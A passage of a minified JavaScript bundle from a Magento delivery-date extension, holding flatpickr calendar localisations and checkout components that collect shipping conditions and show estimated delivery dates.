Austria={weekdays:{shorthand:[\"So\",\"Mo\",\"Di\",\"Mi\",\"Do\",\"Fr\",\"Sa\"],longhand:[\"Sonntag\",\"Montag\",\"Dienstag\",\"Mittwoch\",\"Donnerstag\",\"Freitag\",\"Samstag\",],},months:{shorthand:[\"J\u00e4n\",\"Feb\",\"M\u00e4r\",\"Apr\",\"Mai\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Dez\",],longhand:[\"J\u00e4nner\",\"Februar\",\"M\u00e4rz\",\"April\",\"Mai\",\"Juni\",\"Juli\",\"August\",\"September\",\"Oktober\",\"November\",\"Dezember\",],},firstDayOfWeek:1,weekAbbreviation:\"KW\",rangeSeparator:\" bis \",scrollTitle:\"Zum \u00c4ndern scrollen\",toggleTitle:\"Zum Umschalten klicken\",time_24hr:true,};fp.l10ns.at=Austria;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/az.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Azerbaijan={weekdays:{shorthand:[\"B.\",\"B.e.\",\"\u00c7.a.\",\"\u00c7.\",\"C.a.\",\"C.\",\"\u015e.\"],longhand:[\"Bazar\",\"Bazar ert\u0259si\",\"\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131\",\"\u00c7\u0259r\u015f\u0259nb\u0259\",\"C\u00fcm\u0259 ax\u015fam\u0131\",\"C\u00fcm\u0259\",\"\u015e\u0259nb\u0259\",],},months:{shorthand:[\"Yan\",\"Fev\",\"Mar\",\"Apr\",\"May\",\"\u0130yn\",\"\u0130yl\",\"Avq\",\"Sen\",\"Okt\",\"Noy\",\"Dek\",],longhand:[\"Yanvar\",\"Fevral\",\"Mart\",\"Aprel\",\"May\",\"\u0130yun\",\"\u0130yul\",\"Avqust\",\"Sentyabr\",\"Oktyabr\",\"Noyabr\",\"Dekabr\",],},firstDayOfWeek:1,ordinal:function(){return\".\";},rangeSeparator:\" - \",weekAbbreviation:\"Hf\",scrollTitle:\"Art\u0131rmaq \u00fc\u00e7\u00fcn s\u00fcr\u00fc\u015fd\u00fcr\u00fcn\",toggleTitle:\"A\u00e7 / Ba\u011fla\",amPM:[\"G\u018f\",\"GS\"],time_24hr:true,};fp.l10ns.az=Azerbaijan;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ar.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Arabic={weekdays:{shorthand:[\"\u0623\u062d\u062f\",\"\u0627\u062b\u0646\u064a\u0646\",\"\u062b\u0644\u0627\u062b\u0627\u0621\",\"\u0623\u0631\u0628\u0639\u0627\u0621\",\"\u062e\u0645\u064a\u0633\",\"\u062c\u0645\u0639\u0629\",\"\u0633\u0628\u062a\"],longhand:[\"\u0627\u0644\u0623\u062d\u062f\",\"\u0627\u0644\u0627\u062b\u0646\u064a\u0646\",\"\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621\",\"\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621\",\"\u0627\u0644\u062e\u0645\u064a\u0633\",\"\u0627\u0644\u062c\u0645\u0639\u0629\",\"\u0627\u0644\u0633\u0628\u062a\",],},months:{shorthand:[\"1\",\"2\",\"3\",\"4\",\"5\",\"6\",\"7\",\"8\",\"9\",\"10\",\"11\",\"12\"],longhand:[\"\u064a\u0646\u0627\u064a\u0631\",\"\u0641\u0628\u0631\u0627\u064a\u0631\",\"\u0645\u0627\u0631\u0633\",\"\u0623\u0628\u0631\u064a\u0644\",\"\u0645\u0627\u064a\u0648\",\"\u064a\u0648\u0646\u064a\u0648\",\"\u064a\u0648\u0644\u064a\u0648\",\"\u0623\u063a\u0633\u0637\u0633\",\"\u0633\u0628\u062a\u0645\u0628\u0631\",\"\u0623\u0643\u062a\u0648\u0628\u0631\",\"\u0646\u0648\u0641\u0645\u0628\u0631\",\"\u062f\u064a\u0633\u0645\u0628\u0631\",],},firstDayOfWeek:6,rangeSeparator:\" \u0625\u0644\u0649 \",weekAbbreviation:\"Wk\",scrollTitle:\"\u0642\u0645 \u0628\u0627\u0644\u062a\u0645\u0631\u064a\u0631 \u0644\u0644\u0632\u064a\u0627\u062f\u0629\",toggleTitle:\"\u0627\u0636\u063a\u0637 \u0644\u0644\u062a\u0628\u062f\u064a\u0644\",amPM:[\"\u0635\",\"\u0645\"],yearAriaLabel:\"\u0633\u0646\u0629\",monthAriaLabel:\"\u0634\u0647\u0631\",hourAriaLabel:\"\u0633\u0627\u0639\u0629\",minuteAriaLabel:\"\u062f\u0642\u064a\u0642\u0629\",time_24hr:false,};fp.l10ns.ar=Arabic;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/nn.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var NorwegianNynorsk={weekdays:{shorthand:[\"S\u00f8.\",\"M\u00e5.\",\"Ty.\",\"On.\",\"To.\",\"Fr.\",\"La.\"],longhand:[\"S\u00f8ndag\",\"M\u00e5ndag\",\"Tysdag\",\"Onsdag\",\"Torsdag\",\"Fredag\",\"Laurdag\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mars\",\"Apr\",\"Mai\",\"Juni\",\"Juli\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Des\",],longhand:[\"Januar\",\"Februar\",\"Mars\",\"April\",\"Mai\",\"Juni\",\"Juli\",\"August\",\"September\",\"Oktober\",\"November\",\"Desember\",],},firstDayOfWeek:1,rangeSeparator:\" til \",weekAbbreviation:\"Veke\",scrollTitle:\"Scroll for \u00e5 endre\",toggleTitle:\"Klikk for \u00e5 veksle\",time_24hr:true,ordinal:function(){return\".\";},};fp.l10ns.nn=NorwegianNynorsk;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/sl.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Slovenian={weekdays:{shorthand:[\"Ned\",\"Pon\",\"Tor\",\"Sre\",\"\u010cet\",\"Pet\",\"Sob\"],longhand:[\"Nedelja\",\"Ponedeljek\",\"Torek\",\"Sreda\",\"\u010cetrtek\",\"Petek\",\"Sobota\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Maj\",\"Jun\",\"Jul\",\"Avg\",\"Sep\",\"Okt\",\"Nov\",\"Dec\",],longhand:[\"Januar\",\"Februar\",\"Marec\",\"April\",\"Maj\",\"Junij\",\"Julij\",\"Avgust\",\"September\",\"Oktober\",\"November\",\"December\",],},firstDayOfWeek:1,rangeSeparator:\" do \",time_24hr:true,ordinal:function(){return\".\";},};fp.l10ns.sl=Slovenian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/index.min.js":"var __assign=(this&&this.__assign)||function(){__assign=Object.assign||function(t){for(var s,i=1,n=arguments.length;i<n;i++){s=arguments[i];for(var p in s)if(Object.prototype.hasOwnProperty.call(s,p))\nt[p]=s[p];}\nreturn t;};return __assign.apply(this,arguments);};import{Arabic as ar}from\"./ar\";import{Austria as at}from\"./at\";import{Azerbaijan as az}from\"./az\";import{Belarusian as be}from\"./be\";import{Bosnian as bs}from\"./bs\";import{Bulgarian as bg}from\"./bg\";import{Bangla as bn}from\"./bn\";import{Catalan as cat}from\"./cat\";import{Kurdish as ckb}from\"./ckb\";import{Czech as cs}from\"./cs\";import{Welsh as cy}from\"./cy\";import{Danish as da}from\"./da\";import{German as de}from\"./de\";import{english as en}from\"./default\";import{Esperanto as eo}from\"./eo\";import{Spanish as es}from\"./es\";import{Estonian as et}from\"./et\";import{Persian as fa}from\"./fa\";import{Finnish as fi}from\"./fi\";import{Faroese as fo}from\"./fo\";import{French as fr}from\"./fr\";import{Greek as gr}from\"./gr\";import{Hebrew as he}from\"./he\";import{Hindi as hi}from\"./hi\";import{Croatian as hr}from\"./hr\";import{Hungarian as hu}from\"./hu\";import{Armenian as hy}from\"./hy\";import{Indonesian as id}from\"./id\";import{Icelandic as is}from\"./is\";import{Italian as it}from\"./it\";import{Japanese as ja}from\"./ja\";import{Georgian as ka}from\"./ka\";import{Korean as ko}from\"./ko\";import{Khmer as km}from\"./km\";import{Kazakh as kz}from\"./kz\";import{Lithuanian as lt}from\"./lt\";import{Latvian as lv}from\"./lv\";import{Macedonian as mk}from\"./mk\";import{Mongolian as mn}from\"./mn\";import{Malaysian as ms}from\"./ms\";import{Burmese as my}from\"./my\";import{Dutch as nl}from\"./nl\";import{NorwegianNynorsk as nn}from\"./nn\";import{Norwegian as no}from\"./no\";import{Punjabi as pa}from\"./pa\";import{Polish as pl}from\"./pl\";import{Portuguese as pt}from\"./pt\";import{Romanian as ro}from\"./ro\";import{Russian as ru}from\"./ru\";import{Sinhala as si}from\"./si\";import{Slovak as sk}from\"./sk\";import{Slovenian as sl}from\"./sl\";import{Albanian as sq}from\"./sq\";import{Serbian as sr}from\"./sr\";import{Swedish as sv}from\"./sv\";import{Thai as th}from\"./th\";import{Turkish as tr}from\"./tr\";import{Ukrainian as uk}from\"./uk\";import{Uzbek as uz}from\"./uz\";import{UzbekLatin as uzLatn}from\"./uz_latn\";import{Vietnamese as vn}from\"./vn\";import{Mandarin as zh}from\"./zh\";import{MandarinTraditional as zhTw}from\"./zh_tw\";var l10n={ar:ar,at:at,az:az,be:be,bg:bg,bn:bn,bs:bs,ca:cat,ckb:ckb,cat:cat,cs:cs,cy:cy,da:da,de:de,default:__assign({},en),en:en,eo:eo,es:es,et:et,fa:fa,fi:fi,fo:fo,fr:fr,gr:gr,he:he,hi:hi,hr:hr,hu:hu,hy:hy,id:id,is:is,it:it,ja:ja,ka:ka,ko:ko,km:km,kz:kz,lt:lt,lv:lv,mk:mk,mn:mn,ms:ms,my:my,nl:nl,nn:nn,no:no,pa:pa,pl:pl,pt:pt,ro:ro,ru:ru,si:si,sk:sk,sl:sl,sq:sq,sr:sr,sv:sv,th:th,tr:tr,uk:uk,vn:vn,zh:zh,zh_tw:zhTw,uz:uz,uz_latn:uzLatn,};export default l10n;","MageWorx_DeliveryDate/js/flatpicker/l10n/zh_tw.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var MandarinTraditional={weekdays:{shorthand:[\"\u9031\u65e5\",\"\u9031\u4e00\",\"\u9031\u4e8c\",\"\u9031\u4e09\",\"\u9031\u56db\",\"\u9031\u4e94\",\"\u9031\u516d\"],longhand:[\"\u661f\u671f\u65e5\",\"\u661f\u671f\u4e00\",\"\u661f\u671f\u4e8c\",\"\u661f\u671f\u4e09\",\"\u661f\u671f\u56db\",\"\u661f\u671f\u4e94\",\"\u661f\u671f\u516d\",],},months:{shorthand:[\"\u4e00\u6708\",\"\u4e8c\u6708\",\"\u4e09\u6708\",\"\u56db\u6708\",\"\u4e94\u6708\",\"\u516d\u6708\",\"\u4e03\u6708\",\"\u516b\u6708\",\"\u4e5d\u6708\",\"\u5341\u6708\",\"\u5341\u4e00\u6708\",\"\u5341\u4e8c\u6708\",],longhand:[\"\u4e00\u6708\",\"\u4e8c\u6708\",\"\u4e09\u6708\",\"\u56db\u6708\",\"\u4e94\u6708\",\"\u516d\u6708\",\"\u4e03\u6708\",\"\u516b\u6708\",\"\u4e5d\u6708\",\"\u5341\u6708\",\"\u5341\u4e00\u6708\",\"\u5341\u4e8c\u6708\",],},rangeSeparator:\" \u81f3 \",weekAbbreviation:\"\u9031\",scrollTitle:\"\u6efe\u52d5\u5207\u63db\",toggleTitle:\"\u9ede\u64ca\u5207\u63db 12/24 \u5c0f\u6642\u6642\u5236\",};fp.l10ns.zh_tw=MandarinTraditional;export default fp.l10ns;","MageWorx_DeliveryDate/js/action/save-update-delivery-data.min.js":"define(['ko','jquery','uiComponent','MageWorx_DeliveryDate/js/checkout/action/saveShippingInformation','MageWorx_DeliveryDate/js/checkout/action/saveDeliveryDateInformation','MageWorx_DeliveryDate/js/checkout/action/updateDeliveryDate','underscore','jquery/ui'],function(ko,$,Component,saveShippingInformation,saveDeliveryDateInformation,updateDeliveryDateAction,_){\"use strict\";return Component.extend({defaults:{extraChargeOldValue:'',imports:{deliveryDateExtraChargeHasBeenChanged:\"${ $.provider }:extraCharge\",deliveryDate:\"${ $.provider }:delivery_date\",shippingMethod:\"${ $.provider }:conditions.shippingMethod\"}},observableProperties:[\"deliveryDateExtraChargeHasBeenChanged\",\"extraChargeOldValue\",\"deliveryDate\",\"shippingMethod\"],initialize:function(){this._super();this.initSubscribers();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){this.deliveryDateExtraChargeHasBeenChanged.subscribe(function(oldValue){if(oldValue===undefined||oldValue===null){this.extraChargeOldValue('');}else{this.extraChargeOldValue(oldValue);}},this,\"beforeChange\");this.deliveryDateExtraChargeHasBeenChanged.subscribe(function(value){if(String(this.extraChargeOldValue())!==String(value)){saveShippingInformation();}},this);this.deliveryDate.subscribe(function(value){saveDeliveryDateInformation();updateDeliveryDateAction();},this);this.shippingMethod.subscribe(function(value){if(this.deliveryDateExtraChargeHasBeenChanged()!==''){saveShippingInformation();}},this);}});})","MageWorx_DeliveryDate/js/action/get-delivery-options-by-conditions.min.js":"define(['jquery','MageWorx_DeliveryDate/js/model/url-builder','mage/storage'],function($,urlBuilder,storage){\"use strict\";return{getDeliveryOptions:function(conditions){return storage.post(urlBuilder.createUrl('/delivery-date-limits-by-conditions',{}),JSON.stringify({\"deliveryOptionConditions\":conditions})).always(function(){$('[name=\"delivery_day\"]').prop('disabled',false);$('[name=\"delivery_time\"]').prop('disabled',false);});}}})","MageWorx_DeliveryDate/js/conditions/listener.min.js":"define(['ko','jquery','uiComponent','underscore','jquery/ui'],function(ko,$,Component,_){\"use strict\";return Component.extend({defaults:{listeners:[],conditions:{},exports:{conditions:\"${ $.provider }:conditions\"}},observableProperties:[\"listeners\",\"conditions\"],initialize:function(){this._super();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},addListener:function(listener){listener.mainListener=this;this.listeners.push(listener);return this;}});})","MageWorx_DeliveryDate/js/conditions/listeners/checkout/saved-shipping-address-listener.min.js":"define(['jquery','uiComponent','uiRegistry','Magento_Checkout/js/model/quote','Magento_Customer/js/model/customer'],function($,Component,registry,quote,customer){'use strict';return Component.extend({defaults:{value:null,code:'address',mainListener:null,normalizedAddressValue:{},trackedFields:['customerAddressId'],copyFields:['city','company','countryId','customerId','firstname','lastname','middlename','postcode','region','regionId','street','telephone','vatId'],exports:{normalizedAddressValue:\"${ $.provider }:conditions.${ $.code }\"}},observableProperties:['value','trackedFields','copyFields','normalizedAddressValue'],initialize:function(){this._super();this.initEventObservers();registry.async('index = ddConditionsListener')(function(listener){listener.addListener(this);if(customer.isLoggedIn()){this.normalizedAddressValue.notifySubscribers(this.normalizedAddressValue());}}.bind(this));return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initEventObservers:function(){let firstLoad=true;quote.shippingAddress.subscribe(function(shippingAddress){let needToUpdate=false;this.trackedFields().forEach(function(field){let newValue,oldValue,changed=false;if(shippingAddress&&shippingAddress[field]){newValue=shippingAddress[field];}\nif(this.value()&&this.value()[field]){oldValue=this.value()[field];}\nchanged=newValue!==oldValue;needToUpdate=changed||needToUpdate;}.bind(this));this.value({...shippingAddress});if(needToUpdate){this.updateGlobalConditions();}}.bind(this));if(firstLoad){firstLoad=false;let shippingAddress=quote.shippingAddress();this.value({...shippingAddress});this.updateGlobalConditions();}},updateGlobalConditions:function(){this.normalizedAddressValue(this.getNormalizedShippingAddressFromValue());},getNormalizedShippingAddressFromValue:function(){let addressDataObject={},address=this.value()??{};this.copyFields().forEach(function(field){addressDataObject[field]=address[field]??null;});return addressDataObject;}});});","MageWorx_DeliveryDate/js/conditions/listeners/checkout/shipping-address-listener.min.js":"define(['jquery','uiComponent','uiRegistry','Magento_Customer/js/model/customer'],function($,Component,registry,customer){'use strict';return Component.extend({defaults:{value:null,code:'address',mainListener:null,normalizedAddressValue:{},trackedFields:['postcode','country_id'],copyFields:['city','company','countryId','customerId','firstname','lastname','middlename','postcode','region','regionId','street','telephone','vatId'],exports:{normalizedAddressValue:\"${ $.provider }:conditions.${ $.code }\"}},observableProperties:['value','trackedFields','copyFields','normalizedAddressValue'],initialize:function(){this._super().initEventObservers();registry.async('index = ddConditionsListener')(function(listener){listener.addListener(this);if(!customer.isLoggedIn()){this.normalizedAddressValue.notifySubscribers(this.normalizedAddressValue());}}.bind(this));return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initEventObservers:function(){let firstLoad=true;registry.async('checkoutProvider')(function(checkoutProvider){checkoutProvider.on('shippingAddress',function(shippingAddress){let needToUpdate=false;this.trackedFields().forEach(function(field){let newValue,oldValue,changed=false;if(shippingAddress&&shippingAddress[field]){newValue=shippingAddress[field];}\nif(this.value()&&this.value()[field]){oldValue=this.value()[field];}\nchanged=newValue!==oldValue;needToUpdate=changed||needToUpdate;}.bind(this));this.value({...shippingAddress});if(needToUpdate){this.updateGlobalConditions();}}.bind(this));if(firstLoad){firstLoad=false;let shippingAddress=checkoutProvider.shippingAddress;this.value({...shippingAddress});this.updateGlobalConditions();}}.bind(this));},updateGlobalConditions:function(){this.normalizedAddressValue(this.getNormalizedShippingAddressFromValue());},getNormalizedShippingAddressFromValue:function(){let addressDataObject={},address=this.value()??{};this.copyFields().forEach(function(field){addressDataObject[field]=address[field]??null;});return addressDataObject;}});});","MageWorx_DeliveryDate/js/conditions/listeners/checkout/guest-quote-id-listener.min.js":"define(['jquery','uiComponent','uiRegistry','Magento_Checkout/js/model/quote','Magento_Customer/js/model/customer'],function($,Component,registry,quote,customer){'use strict';return Component.extend({defaults:{value:null,code:'guest_cart_id',mainListener:null,exports:{value:\"${ $.provider }:conditions.${ $.code }\"}},observableProperties:['value'],initialize:function(){this._super().initEventObservers().initDefaultValue();registry.async('index = ddConditionsListener')(function(listener){listener.addListener(this);if(!customer.isLoggedIn()){this.value.notifySubscribers(this.value());}}.bind(this));return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initDefaultValue:function(){if(!customer.isLoggedIn()){this.value(quote.getQuoteId());}\nreturn this;},initEventObservers:function(){return this;}});});","MageWorx_DeliveryDate/js/conditions/listeners/checkout/shipping-method-listener.min.js":"define(['jquery','uiComponent','uiRegistry','Magento_Checkout/js/model/quote'],function($,Component,registry,quote){'use strict';return Component.extend({defaults:{value:'',code:'shippingMethod',mainListener:null,exports:{value:\"${ $.provider }:conditions.${ $.code }\"}},observableProperties:['value'],initialize:function(){this._super();this.initEventObservers();registry.async('index = ddConditionsListener')(function(listener){listener.addListener(this);this.value.notifySubscribers(this.value());}.bind(this));return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initEventObservers:function(){quote.shippingMethod.subscribe(function(shippingMethod){let shippingMethodCode=null;if(shippingMethod){shippingMethodCode=shippingMethod['carrier_code']+'_'+shippingMethod['method_code'];}\nthis.value(shippingMethodCode);}.bind(this));}});});","MageWorx_DeliveryDate/js/conditions/listeners/checkout/quote-id-listener.min.js":"define(['jquery','uiComponent','uiRegistry','Magento_Checkout/js/model/quote','Magento_Customer/js/model/customer'],function($,Component,registry,quote,customer){'use strict';return Component.extend({defaults:{value:null,code:'cart_id',mainListener:null,exports:{value:\"${ $.provider }:conditions.${ $.code }\"}},observableProperties:['value'],initialize:function(){this._super().initEventObservers().initDefaultValue();registry.async('index = ddConditionsListener')(function(listener){listener.addListener(this);if(customer.isLoggedIn()){this.value.notifySubscribers(this.value());}}.bind(this));return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initDefaultValue:function(){if(customer.isLoggedIn()){this.value(quote.getQuoteId());}\nreturn this;},initEventObservers:function(){return this;}});});","MageWorx_DeliveryDate/js/model/delivery-date-utils.min.js":"define(['underscore','moment','moment-timezone-with-data','jsDate'],function(_,moment,tz){\"use strict\";return{getDayByIndexFromToday:function getDayByIndexFromToday(index){let dayByIndex=moment().add(index,'d').format('YYYY-MM-DD');return dayByIndex.toString();},getDayIndexFromToday:function getDayIndexFromToday(date){let diff,dateMoment,now=mwDeliveryDateConfig.now,today=now?new Date(now):new Date();dateMoment=new Date(moment(date).toDate());dateMoment.setHours(today.getHours());dateMoment.setMinutes(today.getMinutes()+1);diff=this.getDiffInDays(dateMoment,today);if(diff<0){return-1;}else if(diff===0){let result=dateMoment.getFullYear()===today.getFullYear()&&dateMoment.getMonth()===today.getMonth()&&dateMoment.getDay()===today.getDay();if(result){return 0;}else{return-1;}}\nreturn diff;},getDiffInDays:function(date,anotherDate){return Math.floor((Date.UTC(date.getFullYear(),date.getMonth(),date.getDate())\n-Date.UTC(anotherDate.getFullYear(),anotherDate.getMonth(),anotherDate.getDate()))/(1000*60*60*24));},createDateObjectFromDayIndexFromToday:function(dayIndex,format){let result,now=mwDeliveryDateConfig.now,dateString=now,date=new Date(dateString),intDays=parseInt(dayIndex),dateDays=date.getDate(),dateDaysPlusDays=dateDays+intDays;date.setDate(dateDaysPlusDays);result=moment(date).locale('en').format(format);if(result==='Invalid date'){result='';}\nreturn result;}};});","MageWorx_DeliveryDate/js/model/url-builder.min.js":"define(['jquery'],function($){'use strict';return{method:'rest',version:'V1',serviceUrl:':method/:version',createUrl:function(url,params){let completeUrl=this.serviceUrl+url;return this.bindParams(completeUrl,params);},bindParams:function(url,params){let urlParts;params.method=this.method;params.version=this.version;urlParts=url.split('/');urlParts=urlParts.filter(Boolean);$.each(urlParts,function(key,part){part=part.replace(':','');if(params[part]!==undefined){urlParts[key]=params[part];}});return urlParts.join('/');}};});","MageWorx_DeliveryDate/js/model/delivery-data-storage.min.js":"define(['jquery','Magento_Customer/js/customer-data','mageUtils','jquery/jquery-storageapi'],function($,storage,utils){'use strict';var cacheKey='mw-delivery-data',saveData=function(data){storage.set(cacheKey,data);},initData=function(){return{'selectedDay':null,'selectedTime':null,'comment':null,'surcharge':null,};},getData=function(){var data=storage.get(cacheKey)();if($.isEmptyObject(data)){data=$.initNamespaceStorage('mage-cache-storage').localStorage.get(cacheKey);if($.isEmptyObject(data)){data=initData();saveData(data);}}\nreturn data;};return{setSelectedDay:function(data){var obj=getData();obj.selectedDay=data;saveData(obj);},getSelectedDay:function(){return getData().selectedDay;},setSelectedTime:function(data){var obj=getData();obj.selectedTime=data;saveData(obj);},getSelectedTime:function(){return getData().selectedTime;},setComment:function(data){var obj=getData();obj.comment=data;saveData(obj);},getComment:function(){return getData().comment;}}});","MageWorx_DeliveryDate/js/model/template_factory/time-template.min.js":"define(['jquery','mage/translate','jquery/ui'],function($,$t){\"use strict\";return function(templateData,nameInLayout,parent){let config=mwDeliveryDateConfig||{};templateData.name=nameInLayout;templateData.parent=parent.name??parent.name;templateData.parentName=parent.name??parent.name;if(config['time']){if(config['time']['component']){templateData.component=config['time']['component'];}\nif(config['time']['config']){templateData.config=_.extend(templateData.config,config['time']['config']);}}\ntemplateData.caption=$t('Select Delivery Time');templateData.placeholder=$t('Select Delivery Time');if(config.required===true){let validation=templateData.validation??{};validation['required-entry']=true;templateData.caption=null;templateData.validation=validation;}\nreturn templateData;}});","MageWorx_DeliveryDate/js/model/template_factory/date-template.min.js":"define(['jquery','mage/translate','jquery/ui'],function($,$t){\"use strict\";return function(templateData,nameInLayout,parent){let config=mwDeliveryDateConfig||{};templateData.name=nameInLayout;templateData.parent=parent.name??parent.name;templateData.parentName=parent.name??parent.name;if(config['day']){if(config['day']['component']){templateData.component=config['day']['component'];}\nif(config['day']['config']){templateData.config=_.extend(templateData.config,config['day']['config']);}}\ntemplateData.caption=$t('Select Delivery Date');templateData.optionsCaption=$t('Select Delivery Date');templateData.placeholder=$t('Select Delivery Date');templateData.autocomplete='off';if(config.required===true){let validation=templateData.validation??{};validation['required-entry']=true;templateData.caption=null;templateData.validation=validation;}\nreturn templateData;}});","MageWorx_DeliveryDate/js/view/delivery-date-container.min.js":"define(['ko','jquery','uiComponent','loader','jquery/ui'],function(ko,$,Component,loader){\"use strict\";return Component.extend({defaults:{isVisible:false,isLoading:false,imports:{isVisible:\"${ $.deliveryOptionsStorage }:optionsLength\",isLoading:\"${ $.deliveryOptionsStorage }:isLoading\"}},observableProperties:['isLoading','isVisible'],initialize:function(){this._super().initSubscribers();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){}});});","MageWorx_DeliveryDate/js/view/product-info.min.js":"define(['jquery','uiComponent','underscore','mage/translate','jquery/ui'],function($,Component,_,$t){'use strict';return Component.extend({defaults:{template:'MageWorx_DeliveryDate/catalog/product/info',errorMessage:$t('Delivery is unavailable.'),visible:true,displayErrorMessage:false},observableProperties:['visible','estimatedDeliveryTimeMessage','errorMessage','mainProduct','displayErrorMessage','deliveryDateMessage','sameDayDeliveryMessage','nextDayDeliveryMessage','timezone','locale'],initialize:function(){this._super();return this;},initObservable:function(){this._super();this.observe(this.observableProperties);this.estimatedDeliveryTimeMessage(this.prepareEstimatedDeliveryTimeMessage(this.mainProduct()||{}));return this;},prepareEstimatedDeliveryTimeMessage:function(productData){let message='',format=productData.format||this.deliveryDateMessage(),fromDay,toDay;if(this.displayErrorMessage()&&this.errorMessage()){message=this.getErrorEDM();}else if(!format||typeof format!=='string'){return message;}else{fromDay=productData.from??0;toDay=productData.to??0;message=this.getEDMByFormat(fromDay,toDay,format);}\nreturn message;},getErrorEDM:function(data){return data&&data.errorMessage?data.errorMessage:this.errorMessage();},getEDMByFormat:function(fromDay,toDay,format){let message='';fromDay=fromDay??0;toDay=toDay??0;if(fromDay===0&&this.sameDayDeliveryMessage()){return this.sameDayDeliveryMessage();}else if(fromDay===1&&this.nextDayDeliveryMessage()){return this.nextDayDeliveryMessage();}\nlet currentLocale=this.locale(),timezone=this.timezone(),dateFrom=new Date((new Date()).setDate((new Date()).getDate()+fromDay)),dateTo=new Date((new Date()).setDate((new Date()).getDate()+toDay)),fromCalendarDay=dateFrom.toLocaleDateString(currentLocale,{\"day\":'numeric',\"timeZone\":timezone}),toCalendarDay=dateTo.toLocaleDateString(currentLocale,{\"day\":'numeric',\"timeZone\":timezone}),fromCalendarMonth=dateFrom.toLocaleDateString(currentLocale,{\"month\":'long',\"timeZone\":timezone}),toCalendarMonth=dateTo.toLocaleDateString(currentLocale,{\"month\":'long',\"timeZone\":timezone});message=format.replace('{{days_from_number}}',String(fromDay)).replace('{{days_to_number}}',String(toDay)).replace('{{days_from_calendar}}',fromCalendarDay).replace('{{days_to_calendar}}',toCalendarDay).replace('{{month_from}}',fromCalendarMonth).replace('{{month_to}}',toCalendarMonth);return message;}});});","MageWorx_DeliveryDate/js/view/configurable-product-info.min.js":"define(['jquery','uiComponent','underscore','mage/translate','jquery/ui'],function($,Component,_,$t){'use strict';return Component.extend({defaults:{template:'MageWorx_DeliveryDate/catalog/product/configurable/info',errorMessage:$t('Delivery is unavailable.'),selectOptionsMessageEnabled:false,selectOptionsMessage:$t('Please, select all required options to calculate the nearest delivery date.'),visible:true,displayErrorMessage:false},observableProperties:['visible','estimatedDeliveryTimeMessage','cpid','currentSuperAttributes','childItems','selectedItem','errorMessage','displayErrorMessage','selectOptionsMessageEnabled','selectOptionsMessage','mainProduct','deliveryDateMessage','timezone','locale',],initialize:function(){this._super();return this;},initObservable:function(){this._super();this.observe(this.observableProperties);this.initSubscribers();return this;},initSubscribers:function(){if(!this.selectedItem()&&!this.selectOptionsMessageEnabled()){this.visible(false);}\nif(!this.selectedItem()){this.estimatedDeliveryTimeMessage(this.selectOptionsMessage());}\nthis.selectedItem.subscribe(function(value){if(_.isEmpty(value)){if(this.selectOptionsMessageEnabled()){this.visible(true);this.estimatedDeliveryTimeMessage(this.selectOptionsMessage());}else{this.visible(false);}}else{this.visible(value.delivery_date_visible);this.estimatedDeliveryTimeMessage(this.prepareEstimatedDeliveryTimeMessage(value));}},this);this.currentSuperAttributes.subscribe(function(superAttributes){var selectedItem=this.findSelectedItem(superAttributes);this.visible(true);this.selectedItem(selectedItem);},this);},findSelectedItem:function(superAttributes){if(_.isEmpty(this.childItems())){return{};}\nvar itemFound=false,selectedItem={};_.each(this.childItems(),function(element,index,list){if(itemFound){return;}\nvar attributes=element.super_attributes,found=0;if(Object.keys(attributes).length!==Object.keys(superAttributes).length){return;}\n_.each(superAttributes,function(attr,idx){if(attributes[idx]&&attributes[idx]==attr){found++;}},this);if(found!==0&&found===Object.keys(attributes).length){itemFound=true;selectedItem=element;}},this);return selectedItem;},initConfigurationListener:function(){$('.swatch-opt, .swatch-opt-'+this.cpid()).click(function(){var selected_options={};$('div.swatch-attribute').each(function(k,v){var attribute_id=$(v).data('attribute-id'),option_selected=$(v).find('div.selected').data('option-id');if(!attribute_id||!option_selected){return;}\nselected_options[attribute_id]=option_selected;});this.currentSuperAttributes(selected_options);}.bind(this));},prepareEstimatedDeliveryTimeMessage:function(productData){let message='',format=productData.format||this.deliveryDateMessage(),fromDay,toDay;if(productData.error&&this.displayErrorMessage()&&this.errorMessage()){message=this.getErrorEDM(productData);}else if(!format||typeof format!=='string'){return message;}else{fromDay=productData.from??0;toDay=productData.to??0;message=this.getEDMByFormat(fromDay,toDay,format);}\nreturn message;},getErrorEDM:function(data){return data&&data.errorMessage?data.errorMessage:this.errorMessage();},getEDMByFormat:function(fromDay,toDay,format){fromDay=fromDay??0;toDay=toDay??0;let currentLocale=this.locale(),timezone=this.timezone(),dateFrom=new Date((new Date()).setDate((new Date()).getDate()+fromDay)),dateTo=new Date((new Date()).setDate((new 